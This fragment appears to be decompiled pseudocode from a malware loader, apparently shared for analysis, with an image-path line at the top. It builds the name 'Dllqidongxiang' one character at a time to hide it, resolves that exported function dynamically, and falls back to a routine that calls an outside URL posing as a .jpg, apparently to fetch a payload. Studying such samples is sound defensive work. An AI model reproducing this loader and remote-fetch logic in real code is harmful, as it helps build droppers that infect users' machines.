 v30 = 'D'; // Dllqidongxiang
v31 = 'l';
v32 = 'l';
v33 = 'q';
v34 = 'i';
v35 = 'd';
v36 = 'o';
v37 = 'n';
v38 = 'g';
v39 = 'x';
v40 = 'i';
v41 = 'a';
v42 = 'n';
v43 = 'g';
v44 = 0;
fnDllqidongxiang = (void (__cdecl *)(int *))get_proc_addr_10002050(v7, (int)&v30);
if ( !fnDllqidongxiang )
ABEL_12:
M_sub_10001150("http://www.mm638.com/KJ/NHQDXZXZK.jpg");
fnDllqidongxiang(&dword_10008050);
free_10002150(v7);